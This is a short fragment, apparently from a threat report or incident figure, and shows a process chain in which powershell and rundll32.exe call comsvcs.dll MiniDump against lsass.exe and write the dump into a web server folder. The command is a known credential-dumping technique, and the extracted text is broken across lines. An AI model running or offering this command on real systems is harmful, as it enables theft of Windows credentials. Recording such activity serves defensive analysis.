 powershell.exe
powershell rundll32.exe c:\windows\system32\comsvcs.dll
MiniDump c:\inetpub\wwwroot\aspnet_client\
.tmp.dmp full
rundll32.exe
"C:\Windows\system32\rundll32.exe" c:\windows\system32\
comsvcs.dll MiniDump c:\inetpub\wwwroot\aspnet_client
\ .tmp.dmp full
.tmp.dmp
(rundll32.exe > lsass.exe)